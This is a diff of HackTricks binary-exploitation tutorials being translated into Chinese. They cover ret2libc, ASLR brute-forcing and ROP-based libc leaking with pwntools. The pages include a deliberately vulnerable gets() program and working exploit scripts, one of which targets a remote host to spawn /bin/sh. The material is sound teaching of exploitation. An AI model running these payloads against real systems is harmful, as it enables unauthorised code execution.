- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,80 +1,105 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
**If you have found a vulnerable binary and you think that you can exploit it using Ret2Lib here you can find some basic steps that you can follow.**
|
||||
**如果你找到了一个有漏洞的二进制文件,并且认为可以使用Ret2Lib来利用它,这里有一些基本步骤供你参考。**
|
||||
|
||||
# If you are **inside** the **host**
|
||||
|
||||
## You can find the **address of lib**c
|
||||
# 如果你在**主机内部**
|
||||
|
||||
## 你可以找到**libc的地址**
|
||||
```bash
|
||||
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
||||
```
|
||||
|
||||
If you want to check if the ASLR is changing the address of libc you can do:
|
||||
|
||||
如果你想检查ASLR是否改变了libc的地址,可以执行以下操作:
|
||||
```bash
|
||||
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done
|
||||
```
|
||||
## 获取system函数的偏移量
|
||||
|
||||
## Get offset of system function
|
||||
To exploit a binary using a ret2libc attack, we need to find the offset of the `system` function in the target binary. This offset will help us calculate the address of the `system` function in memory.
|
||||
|
||||
为了利用ret2libc攻击来利用一个二进制文件,我们需要找到目标二进制文件中`system`函数的偏移量。这个偏移量将帮助我们计算内存中`system`函数的地址。
|
||||
|
||||
To find the offset, we can use a tool like `objdump` or `readelf` to analyze the target binary. We need to search for the symbol table entry of the `system` function and note down its offset.
|
||||
|
||||
为了找到偏移量,我们可以使用`objdump`或`readelf`等工具来分析目标二进制文件。我们需要搜索`system`函数的符号表项,并记录下它的偏移量。
|
||||
|
||||
For example, using `objdump`, we can run the following command:
|
||||
|
||||
例如,使用`objdump`,我们可以运行以下命令:
|
||||
|
||||
```bash
|
||||
objdump -T <binary> | grep system
|
||||
```
|
||||
|
||||
This command will display the symbol table entries containing the word "system". We need to look for the entry that corresponds to the `system` function and note down its offset.
|
||||
|
||||
这个命令将显示包含单词"system"的符号表项。我们需要找到对应于`system`函数的条目,并记录下它的偏移量。
|
||||
|
||||
Once we have the offset, we can calculate the address of the `system` function by adding the offset to the base address of the loaded binary in memory.
|
||||
|
||||
一旦我们有了偏移量,我们可以通过将偏移量加上内存中加载的二进制文件的基地址来计算`system`函数的地址。
|
||||
|
||||
Note: The offset may vary depending on the version of the target binary and the system it is running on. So, it is important to find the offset specific to the target binary and system.
|
||||
|
||||
注意:偏移量可能会因目标二进制文件的版本和运行系统而有所不同。因此,找到特定于目标二进制文件和系统的偏移量非常重要。
|
||||
```bash
|
||||
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
||||
```
|
||||
## 获取 "/bin/sh" 的偏移量
|
||||
|
||||
## Get offset of "/bin/sh"
|
||||
To exploit a binary using a ret2lib technique, we need to find the offset of the string "/bin/sh" in the binary's memory. This string is commonly used as an argument for functions like `system()` or `execve()` to execute commands in a shell.
|
||||
|
||||
To find the offset, we can use a tool like `gdb` to debug the binary. Here are the steps to follow:
|
||||
|
||||
1. Open the binary in `gdb` by running the command `gdb <binary_name>`.
|
||||
2. Set a breakpoint at a function that uses the string "/bin/sh". For example, you can set a breakpoint at the `system()` function by running the command `break system`.
|
||||
3. Start the execution of the binary by running the command `run`.
|
||||
4. Once the breakpoint is hit, use the command `x/s <address>` to examine the memory at a specific address. Replace `<address>` with the address where the string "/bin/sh" is stored. For example, if the address is `0x804a030`, you can run the command `x/s 0x804a030`.
|
||||
5. The output of the command will display the string "/bin/sh" along with its memory address. Note down the memory address.
|
||||
|
||||
By following these steps, you can determine the offset of the string "/bin/sh" in the binary's memory. This offset will be useful when crafting the payload for the ret2lib exploit.
|
||||
```bash
|
||||
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
||||
```
|
||||
|
||||
## /proc/\<PID>/maps
|
||||
|
||||
If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
|
||||
如果进程每次与其交互时都会创建子进程(网络服务器),尝试读取该文件(可能需要以root身份)。
|
||||
|
||||
Here you can find **exactly where is the libc loaded** inside the process and **where is going to be loaded** for every children of the process.
|
||||
在这里,您可以找到libc在进程中的加载位置以及每个子进程将要加载的位置。
|
||||
|
||||
.png>)
|
||||
|
||||
In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
|
||||
在这种情况下,它加载在**0xb75dc000**(这将是libc的基地址)
|
||||
|
||||
## Using gdb-peda
|
||||
|
||||
Get address of **system** function, of **exit** function and of the string **"/bin/sh"** using gdb-peda:
|
||||
## 使用gdb-peda
|
||||
|
||||
使用gdb-peda获取**system**函数、**exit**函数和字符串**"/bin/sh"**的地址:
|
||||
```
|
||||
p system
|
||||
p exit
|
||||
find "/bin/sh"
|
||||
```
|
||||
# 绕过ASLR
|
||||
|
||||
# Bypassing ASLR
|
||||
|
||||
You can try to bruteforce the abse address of libc.
|
||||
|
||||
你可以尝试暴力破解libc的基址。
|
||||
```python
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
```
|
||||
|
||||
# Code
|
||||
|
||||
# 代码
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
|
|
@ -82,30 +107,26 @@ c = remote('192.168.85.181',20002)
|
|||
c.recvline() #Banner
|
||||
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive() #?
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive() #?
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**Telegram群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,100 +1,91 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Quick Resume
|
||||
# 快速简介
|
||||
|
||||
1. **Find** overflow **offset**
|
||||
2. **Find** `POP_RDI`, `PUTS_PLT` and `MAIN_PLT` gadgets
|
||||
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
||||
4. With the library, **calculate the ROP and exploit it**
|
||||
1. **找到**溢出**偏移量**
|
||||
2. **找到**`POP_RDI`,`PUTS_PLT`和`MAIN_PLT`的gadgets
|
||||
3. 使用前面的gadgets来**泄漏puts或其他libc函数的内存地址**并**找到libc版本**([下载地址](https://libc.blukat.me))
|
||||
4. 使用库来**计算ROP并利用它**
|
||||
|
||||
# Other tutorials and binaries to practice
|
||||
# 其他教程和二进制文件供练习
|
||||
|
||||
This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||
Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html)
|
||||
本教程将利用此教程中提供的代码/二进制文件进行利用:[https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||
其他有用的教程:[https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/),[https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html)
|
||||
|
||||
# Code
|
||||
|
||||
Filename: `vuln.c`
|
||||
# 代码
|
||||
|
||||
文件名:`vuln.c`
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
```bash
|
||||
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
||||
```
|
||||
# ROP - 泄露 LIBC 模板
|
||||
|
||||
# ROP - Leaking LIBC template
|
||||
|
||||
I'm going to use the code located here to make the exploit.\
|
||||
Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
|
||||
我将使用此处的代码来制作漏洞利用。\
|
||||
下载漏洞利用并将其放置在与易受攻击的二进制文件相同的目录中,并向脚本提供所需的数据:
|
||||
|
||||
{% content-ref url="rop-leaking-libc-template.md" %}
|
||||
[rop-leaking-libc-template.md](rop-leaking-libc-template.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
# 1- Finding the offset
|
||||
|
||||
The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
|
||||
# 1- 查找偏移量
|
||||
|
||||
在继续进行漏洞利用之前,模板需要一个偏移量。如果没有提供偏移量,它将执行必要的代码来查找它(默认情况下 `OFFSET = ""`):
|
||||
```bash
|
||||
###################
|
||||
### Find offset ###
|
||||
###################
|
||||
OFFSET = ""#"A"*72
|
||||
if OFFSET == "":
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
```
|
||||
|
||||
**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
|
||||
|
||||
**执行** `python template.py` 将打开一个带有崩溃程序的 GDB 控制台。在该 **GDB 控制台** 中执行 `x/wx $rsp` 以获取将要覆盖 RIP 的 **字节**。最后,在 **python 控制台** 中获取 **偏移量**:
|
||||
```python
|
||||
from pwn import *
|
||||
cyclic_find(0x6161616b)
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
After finding the offset (in this case 40) change the OFFSET variable inside the template using that value.\
|
||||
在找到偏移量(在本例中为40)后,使用该值更改模板中的OFFSET变量。\
|
||||
`OFFSET = "A" * 40`
|
||||
|
||||
Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
|
||||
另一种方法是使用:`pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF。
|
||||
|
||||
# 2- Finding Gadgets
|
||||
|
||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
||||
# 2- 寻找Gadgets
|
||||
|
||||
现在我们需要在二进制文件中找到ROP gadgets。这些ROP gadgets将用于调用`puts`函数来找到正在使用的**libc**,然后用于**启动最终的攻击**。
|
||||
```python
|
||||
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
|
||||
MAIN_PLT = elf.symbols['main']
|
||||
|
|
@ -105,108 +96,98 @@ log.info("Main start: " + hex(MAIN_PLT))
|
|||
log.info("Puts plt: " + hex(PUTS_PLT))
|
||||
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
|
||||
```
|
||||
`PUTS_PLT`是调用**puts函数**所需的。\
|
||||
`MAIN_PLT`是在一次交互后再次调用**主函数**以便再次**利用**溢出(无限次的利用)。**它在每个ROP的末尾用于再次调用程序**。\
|
||||
**POP\_RDI**用于将**参数**传递给被调用的函数。
|
||||
|
||||
The `PUTS_PLT` is needed to call the **function puts**.\
|
||||
The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** (infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
|
||||
The **POP\_RDI** is needed to **pass** a **parameter** to the called function.
|
||||
在这一步中,您不需要执行任何操作,因为在执行过程中,pwntools将找到所有所需的内容。
|
||||
|
||||
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
||||
|
||||
# 3- Finding LIBC library
|
||||
|
||||
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
||||
# 3- 查找LIBC库
|
||||
|
||||
现在是时候找出正在使用的**libc库**的版本了。为此,我们将**泄漏**内存中**puts函数**的**地址**,然后我们将在该地址中搜索puts版本所在的**库版本**。
|
||||
```python
|
||||
def get_addr(func_name):
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
|
||||
return hex(leak)
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
|
||||
return hex(leak)
|
||||
|
||||
get_addr("puts") #Search for puts address in memmory to obtains libc base
|
||||
if libc == "":
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
To do so, the most important line of the executed code is:
|
||||
|
||||
要做到这一点,执行代码中最重要的一行是:
|
||||
```python
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
```
|
||||
这将发送一些字节,直到**覆盖** **RIP** 成为可能:`OFFSET`。\
|
||||
然后,它将设置`POP_RDI`小工具的**地址**,以便下一个地址(`FUNC_GOT`)将保存在**RDI**寄存器中。这是因为我们想要**调用puts**,并将`PUTS_GOT`的**地址**作为puts函数在内存中的地址保存在`PUTS_GOT`指向的地址中。\
|
||||
之后,将调用`PUTS_PLT`(将`PUTS_GOT`放入**RDI**中),因此puts将**读取**`PUTS_GOT`中的内容(**puts函数在内存中的地址**)并将其**打印出来**。\
|
||||
最后,再次调用**main函数**,以便我们可以再次利用溢出。
|
||||
|
||||
This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.\
|
||||
Then, it will set the **address** of the gadget `POP_RDI` so the next address (`FUNC_GOT`) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
|
||||
After that, `PUTS_PLT` will be called (with `PUTS_GOT` inside the **RDI**) so puts will **read the content** inside `PUTS_GOT` (**the address of puts function in memory**) and will **print it out**.\
|
||||
Finally, **main function is called again** so we can exploit the overflow again.
|
||||
|
||||
This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** (which is inside **libc** library). Now that we have that address we can **search which libc version is being used**.
|
||||
这样,我们成功欺骗了puts函数,使其**打印出**位于**libc**库中的**puts函数的内存地址**。现在,我们有了该地址,我们可以**搜索正在使用的libc版本**。
|
||||
|
||||
.png>)
|
||||
|
||||
As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
But, in a remote exploit case I will explain here how can you find it:
|
||||
由于我们正在**利用**一些**本地**二进制文件,因此**不需要**找出正在使用的**libc**版本(只需在`/lib/x86_64-linux-gnu/libc.so.6`中找到该库)。\
|
||||
但是,在远程利用的情况下,我将在这里解释如何找到它:
|
||||
|
||||
## 3.1- Searching for libc version (1)
|
||||
## 3.1- 搜索libc版本(1)
|
||||
|
||||
You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
It will also allow you to download the discovered version of **libc**
|
||||
您可以在网页上搜索正在使用的库:[https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
它还允许您下载发现的**libc**版本
|
||||
|
||||
.png>)
|
||||
|
||||
## 3.2- Searching for libc version (2)
|
||||
## 3.2- 搜索libc版本(2)
|
||||
|
||||
You can also do:
|
||||
您还可以执行以下操作:
|
||||
|
||||
* `$ git clone https://github.com/niklasb/libc-database.git`
|
||||
* `$ cd libc-database`
|
||||
* `$ ./get`
|
||||
|
||||
This will take some time, be patient.\
|
||||
For this to work we need:
|
||||
这需要一些时间,请耐心等待。\
|
||||
为了使其工作,我们需要:
|
||||
|
||||
* Libc symbol name: `puts`
|
||||
* Leaked libc adddress: `0x7ff629878690`
|
||||
|
||||
We can figure out which **libc** that is most likely used.
|
||||
* Libc符号名称:`puts`
|
||||
* 泄漏的libc地址:`0x7ff629878690`
|
||||
|
||||
我们可以找出最有可能使用的**libc**版本。
|
||||
```
|
||||
./find puts 0x7ff629878690
|
||||
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
|
||||
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
|
||||
```
|
||||
|
||||
We get 2 matches (you should try the second one if the first one is not working). Download the first one:
|
||||
|
||||
我们找到了2个匹配项(如果第一个不起作用,您可以尝试第二个)。下载第一个:
|
||||
```
|
||||
./download libc6_2.23-0ubuntu10_amd64
|
||||
Getting libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
```
|
||||
将`libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so`中的libc复制到我们的工作目录中。
|
||||
|
||||
Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
|
||||
|
||||
## 3.3- Other functions to leak
|
||||
|
||||
## 3.3- 用于泄漏的其他函数
|
||||
```python
|
||||
puts
|
||||
printf
|
||||
|
|
@ -214,29 +195,25 @@ __libc_start_main
|
|||
read
|
||||
gets
|
||||
```
|
||||
# 4- 寻找基于libc的地址并进行利用
|
||||
|
||||
